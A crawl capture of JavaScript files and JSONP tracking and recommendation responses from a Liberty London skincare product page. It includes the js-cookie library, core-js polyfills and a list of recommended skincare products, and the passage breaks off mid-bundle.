r=JSON.parse(n.getItem(lc));return r&&ot(r.state,uc(t))?r.hits:null}catch(e){if(e instanceof SyntaxError)try{n.removeItem(lc)}catch(e){}return null}},write:function(e){var t=e.state,n=e.hits,r=vt(function(e){return e.window.sessionStorage});if(r)try{r.setItem(lc,JSON.stringify({state:uc(t),hits:n}))}catch(e){}}}},dc.highlight=It,dc.reverseHighlight=Tt,dc.snippet=Et,dc.reverseSnippet=jt,dc.insights=Lt,dc});
//# sourceMappingURL=instantsearch.production.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=absqBiGBsXL6lJHL4CTT2pVnvE&userId=&emailId=&product=id%3A%3A000607430%7C%7Csku%3A%3AR243818006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fskin-smoothing-cream-15ml-000607430.html&ls=true&_=1769886843687&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22absqBiGBsXL6lJHL4CTT2pVnvE%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000607430%22%2C%22sku%22%3A%22R243818006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fskin-smoothing-cream-15ml-000607430.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769886843687%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"absqBiGBsXL6lJHL4CTT2pVnvE","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000607430%22%2C%22sku%22%3A%22R243818006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=absqBiGBsXL6lJHL4CTT2pVnvE&userId=&emailId=&products=id%3A%3A000856033%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000853682%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000856023%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000864161%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000742910%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000712718%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000621152%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000648311%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000856028%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000856034%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000856036%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000856031%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=2825&anchors=000607430&__recoUUID=9c14dc82-f395-41e2-a734-553ecb3a10a3&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fskin-smoothing-cream-15ml-000607430.html&__cq_uuid=absqBiGBsXL6lJHL4CTT2pVnvE&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000607430%22%2C%22sku%22%3A%22R243818006%22%7D%5D%7D&ls=true&_=1769886848459&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"absqBiGBsXL6lJHL4CTT2pVnvE","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769886843718&_device=mac&userId=&cookieId=absqBiGBsXL6lJHL4CTT2pVnvE&emailId=&anchors=id%3A%3A000607430%7C%7Csku%3A%3AR243818006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22absqBiGBsXL6lJHL4CTT2pVnvE%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000607430%22%2C%22sku%22%3A%22R243818006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 680
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000856033","product_name":"Regenerating Eye Cream 15ml","image_url":"http://i8.amplience.net/i/liberty/000856033-R692507006-8?","product_url":"https://www.libertylondon.com/uk/regenerating-eye-cream-15ml-000856033.html"},{"id":"000853682","product_name":"Regenerating Cream 50ml","image_url":"http://i8.amplience.net/i/liberty/000853682-R684933006-1?","product_url":"https://www.libertylondon.com/uk/regenerating-cream-50ml-000853682.html"},{"id":"000856023","product_name":"Skin Renewal Day Cream 65ml","image_url":"http://i8.amplience.net/i/liberty/000856023-R692497006-3?","product_url":"https://www.libertylondon.com/uk/skin-renewal-day-cream-65ml-000856023.html"},{"id":"000864161","product_name":"Super Rich Repair Cream 15ml","image_url":"http://i8.amplience.net/i/liberty/000864161-R716004006-2?","product_url":"https://www.libertylondon.com/uk/super-rich-repair-cream-15ml-000864161.html"},{"id":"000742910","product_name":"Sound Sleep Cocoon 10ml","image_url":"http://i8.amplience.net/i/liberty/000742910-R428669006-1?","product_url":"https://www.libertylondon.com/uk/sound-sleep-cocoon-10ml-000742910.html"},{"id":"000712718","product_name":"Designing Massage Cream 100g","image_url":"http://i8.amplience.net/i/liberty/000712718-R371594006-1?","product_url":"https://www.libertylondon.com/uk/designing-massage-cream-100g-000712718.html"},{"id":"000621152","product_name":"Intensive Moisture Balance 2.0 15ml","image_url":"http://i8.amplience.net/i/liberty/000621152-R272450006-3?","product_url":"https://www.libertylondon.com/uk/intensive-moisture-balance-2.0-15ml-000621152.html"},{"id":"000648311","product_name":"Biolumin-C Eye Serum 15ml","image_url":"http://i8.amplience.net/i/liberty/000648311-R330732006-1?","product_url":"https://www.libertylondon.com/uk/biolumin-c-eye-serum-15ml-000648311.html"},{"id":"000856028","product_name":"Hydra-Restore Day Cream 65ml","image_url":"http://i8.amplience.net/i/liberty/000856028-R692502006-8?","product_url":"https://www.libertylondon.com/uk/hydra-restore-day-cream-65ml-000856028.html"},{"id":"000856034","product_name":"Regenerating Moisturiser 60ml","image_url":"http://i8.amplience.net/i/liberty/000856034-R692508006-1?","product_url":"https://www.libertylondon.com/uk/regenerating-moisturiser-60ml-000856034.html"},{"id":"000856036","product_name":"Gentle Gel Facial Cleanser 50ml","image_url":"http://i8.amplience.net/i/liberty/000856036-R692510006-3?","product_url":"https://www.libertylondon.com/uk/gentle-gel-facial-cleanser-50ml-000856036.html"},{"id":"000856031","product_name":"Regenerating Gel Mask 75ml","image_url":"http://i8.amplience.net/i/liberty/000856031-R692505006-3?","product_url":"https://www.libertylondon.com/uk/regenerating-gel-mask-75ml-000856031.html"}],"recoUUID":"9c14dc82-f395-41e2-a734-553ecb3a10a3"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/secondary.js
body_size: 26467
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=743)}({10:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===r(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},16:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t,e){(function(t){$(t).find(".form-control.is-invalid").removeClass("is-invalid")}(t),$(".alert",t).remove(),"object"===r(e)&&e.fields&&Object.keys(e.fields).forEach((function(n){if(e.fields[n]){var r=$(t).find('[name="'+n+'"]').parent().children(".invalid-feedback");r.length>0&&(Array.isArray(e[n])?r.html(e.fields[n].join("<br/>")):r.html(e.fields[n]),r.siblings(".form-control").addClass("is-invalid"))}})),e&&e.error)&&("FORM"===$(t).prop("tagName")?$(t):$(t).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+e.error.join("<br/>")+"</div>")}},172:function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var s=window.Cookies,a=window.Cookies=o();a.noConflict=function(){return window.Cookies=s,a}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var c in o)o[c]&&(a+="; "+c,!0!==o[c]&&(a+="="+o[c].split(";")[0]));return document.cookie=e+"="+n+a}}function s(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],s=0;s<o.length;s++){var a=o[s].split("="),c=a.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=e(a[0]);if(c=(r.read||r)(c,l)||e(c),n)try{c=JSON.parse(c)}catch(t){}if(i[l]=c,t===l)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return s(t,!1)},i.getJSON=function(t){return s(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},27:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,d=function(t){return f.call(t).slice(8,-1)},h="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==d(t)?h.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,w=function(t,e){return b.call(t,e)},x=i.document,E=g(x)&&g(x.createElement),S=function(t){return E?x.createElement(t):{}},k=!s&&!o((function(){return 7!=Object.defineProperty(S("div"),"a",{get:function(){return 7}}).a})),O=Object.getOwnPropertyDescriptor,_={f:s?O:function(t,e){if(t=m(t),e=y(e,!0),k)try{return O(t,e)}catch(t){}if(w(t,e))return u(!l.f.call(t,e),t[e])}},A=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},T=Object.defineProperty,$={f:s?T:function(t,e,n){if(A(t),e=y(e,!0),A(n),k)try{return T(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},C=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},L=function(t,e){try{C(i,t,e)}catch(n){i[t]=e}return e},j=i["__core-js_shared__"]||L("__core-js_shared__",{}),M=Function.toString;"function"!=typeof j.inspectSource&&(j.inspectSource=function(t){return M.call(t)});var R,I,P,z=j.inspectSource,W=i.WeakMap,N="function"==typeof W&&/native code/.test(z(W)),D=n((function(t){(t.exports=function(t,e){return j[t]||(j[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},U=D("keys"),q=function(t){return U[t]||(U[t]=V(t))},H={},Y=i.WeakMap;if(N){var G=new Y,X=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},I=function(t){return X.call(G,t)||{}},P=function(t){return J.call(G,t)}}else{var Q=q("state");H[Q]=!0,R=function(t,e){return C(t,Q,e),e},I=function(t){return w(t,Q)?t[Q]:{}},P=function(t){return w(t,Q)}}var Z={set:R,get:I,has:P,enforce:function(t){return P(t)?I(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=I(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||w(o,"name")||C(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:C(t,e,o)):c?t[e]=o:L(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||z(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=ct(o.length),a=function(t,e){var n=st(t);return n<0?lt(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},dt=(ft(!0),ft(!1)),ht=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!w(H,n)&&w(r,n)&&o.push(n);for(;e.length>i;)w(r,n=e[i++])&&(~dt(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return ht(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(A(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=_.f,o=0;o<n.length;o++){var s=n[o];w(t,s)||r(t,s,i(e,s))}},wt=/#|\.prototype\./,xt=function(t,e){var n=St[Et(t)];return n==Ot||n!=kt&&("function"==typeof e?o(e):!!e)},Et=xt.normalize=function(t){return String(t).replace(wt,".").toLowerCase()},St=xt.data={},kt=xt.NATIVE="N",Ot=xt.POLYFILL="P",_t=xt,At=_.f,Tt=function(t,e){var n,r,o,s,a,c=t.target,l=t.global,u=t.stat;if(n=l?i:u?i[c]||L(c,{}):(i[c]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=At(n,r))&&a.value:n[r],!_t(l?r:c+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&C(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ct=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Lt=function(t){return Object(v(t))},jt=Array.isArray||function(t){return"Array"==d(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,It=D("wks"),Pt=i.Symbol,zt=Rt?Pt:Pt&&Pt.withoutSetter||V,Wt=function(t){return w(It,t)||(Mt&&w(Pt,t)?It[t]=Pt[t]:It[t]=zt("Symbol."+t)),It[t]},Nt=Wt("species"),Dt=function(t,e){var n;return jt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!jt(n.prototype)?g(n)&&null===(n=n[Nt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,d,h=Lt(a),v=p(h),m=Ct(c,l,3),g=ct(v.length),y=0,b=u||Dt,w=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(d=m(f=v[y],y,h),t))if(e)w[y]=d;else if(d)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(w,f)}else if(i)return!1;return o?-1:r||i?i:w}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},Ut=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},qt=Object.defineProperty,Ht={},Yt=function(t){throw t},Gt=function(t,e){if(w(Ht,t))return Ht[t];e||(e={});var n=[][t],r=!!w(e,"ACCESSORS")&&e.ACCESSORS,i=w(e,0)?e[0]:Yt,a=w(e,1)?e[1]:void 0;return Ht[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?qt(t,1,{enumerable:!0,get:Yt}):t[1]=1,n.call(t,i,a)}))},Xt=Vt.forEach,Jt=Ut("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Xt(this,t,arguments.length>1?arguments[1]:void 0)};Tt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],ne=ee&&ee.prototype;if(ne&&ne.forEach!==Qt)try{C(ne,"forEach",Qt)}catch(t){ne.forEach=Qt}}var re,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=rt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(re=le.split("."))[0]+re[1]:se&&(!(re=se.match(/Edge\/(\d+)/))||re[1]>=74)&&(re=se.match(/Chrome\/(\d+)/))&&(ie=re[1]);var ue=ie&&+ie,fe=Wt("species"),de=Vt.filter,he=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Gt("filter");Tt({target:"Array",proto:!0,forced:!he||!pe},{filter:function(t){return de(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return ht(t,pt)},ge=s?Object.defineProperties:function(t,e){A(t);for(var n,r=me(e),i=r.length,o=0;i>o;)$.f(t,n=r[o++],e[n]);return t},ye=rt("document","documentElement"),be=q("IE_PROTO"),we=function(){},xe=function(t){return"<script>"+t+"<\/script>"},Ee=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;Ee=ve?function(t){t.write(xe("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=S("iframe")).style.display="none",ye.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(xe("document.F=Object")),t.close(),t.F);for(var n=pt.length;n--;)delete Ee.prototype[pt[n]];return Ee()};H[be]=!0;var Se=Object.create||function(t,e){var n;return null!==t?(we.prototype=A(t),n=new we,we.prototype=null,n[be]=t):n=Ee(),void 0===e?n:ge(n,e)},ke=Wt("unscopables"),Oe=Array.prototype;null==Oe[ke]&&$.f(Oe,ke,{configurable:!0,value:Se(null)});var _e,Ae,Te,$e=function(t){Oe[ke][t]=!0},Ce={},Le=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),je=q("IE_PROTO"),Me=Object.prototype,Re=Le?Object.getPrototypeOf:function(t){return t=Lt(t),w(t,je)?t[je]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Me:null},Ie=Wt("iterator"),Pe=!1;[].keys&&("next"in(Te=[].keys())?(Ae=Re(Re(Te)))!==Object.prototype&&(_e=Ae):Pe=!0),null==_e&&(_e={}),w(_e,Ie)||C(_e,Ie,(function(){return this}));var ze={IteratorPrototype:_e,BUGGY_SAFARI_ITERATORS:Pe},We=$.f,Ne=Wt("toStringTag"),De=function(t,e,n){t&&!w(t=n?t:t.prototype,Ne)&&We(t,Ne,{configurable:!0,value:e})},Be=ze.IteratorPrototype,Fe=function(){return this},Ve=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return A(n),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),Ue=ze.IteratorPrototype,qe=ze.BUGGY_SAFARI_ITERATORS,He=Wt("iterator"),Ye=function(){return this},Ge=function(t,e,n,r,i,o,s){!function(t,e,n){var r=e+" Iterator";t.prototype=Se(Be,{next:u(1,n)}),De(t,r,!1),Ce[r]=Fe}(n,e,r);var a,c,l,f=function(t){if(t===i&&m)return m;if(!qe&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},d=e+" Iterator",h=!1,p=t.prototype,v=p[He]||p["@@iterator"]||i&&p[i],m=!qe&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),Ue!==Object.prototype&&a.next&&(Re(a)!==Ue&&(Ve?Ve(a,Ue):"function"!=typeof a[He]&&C(a,He,Ye)),De(a,d,!0))),"values"==i&&v&&"values"!==v.name&&(h=!0,m=function(){return v.call(this)}),p[He]!==m&&C(p,He,m),Ce[e]=m,i)if(c={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(l in c)(qe||h||!(l in p))&&tt(p,l,c[l]);else Tt({target:e,proto:!0,forced:qe||h},c);return c},Xe=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Ge(Array,"Array",(function(t,e){Xe(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");Ce.Arguments=Ce.Array,$e("keys"),$e("values"),$e("entries");var Qe=Object.assign,Ze=Object.defineProperty,tn=!Qe||o((function(){if(s&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[n]||"abcdefghijklmnopqrst"!=me(Qe({},e)).join("")}))?function(t,e){for(var n=Lt(t),r=arguments.length,i=1,o=gt.f,a=l.f;r>i;)for(var c,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),d=f.length,h=0;d>h;)c=f[h++],s&&!a.call(u,c)||(n[c]=u[c]);return n}:Qe;Tt({target:"Object",stat:!0,forced:Object.assign!==tn},{assign:tn});var en={};en[Wt("toStringTag")]="z";var nn="[object z]"===String(en),rn=Wt("toStringTag"),on="Arguments"==d(function(){return arguments}()),sn=nn?d:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),rn))?n:on?d(e):"Object"==(r=d(e))&&"function"==typeof e.callee?"Arguments":r},an=nn?{}.toString:function(){return"[object "+sn(this)+"]"};nn||tt(Object.prototype,"toString",an,{unsafe:!0});var cn="\t\n\v\f\r                　\u2028\u2029\ufeff",ln="["+cn+"]",un=RegExp("^"+ln+ln+"*"),fn=RegExp(ln+ln+"*$"),dn=function(t){return function(e){var n=String(v(e));return 1&t&&(n=n.replace(un,"")),2&t&&(n=n.replace(fn,"")),n}},hn=(dn(1),dn(2),dn(3)),pn=i.parseInt,vn=/^[+-]?0[Xx]/,mn=8!==pn(cn+"08")||22!==pn(cn+"0x16")?function(t,e){var n=hn(String(t));return pn(n,e>>>0||(vn.test(n)?16:10))}:pn;Tt({global:!0,forced:parseInt!=mn},{parseInt:mn});var gn=function(t){return function(e,n){var 